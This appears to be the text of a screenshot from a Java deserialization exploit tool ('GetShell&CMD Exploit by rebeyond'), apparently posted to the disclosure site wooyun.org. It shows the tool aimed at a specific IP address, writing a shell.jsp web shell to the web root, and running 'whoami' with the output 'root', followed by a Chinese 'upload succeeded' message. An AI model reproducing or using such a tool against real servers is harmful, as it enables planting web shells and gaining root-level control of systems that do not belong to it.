 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url:http://60.190.226.235/
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
whoami
Execute
root
/上传成功
www.wooyun.org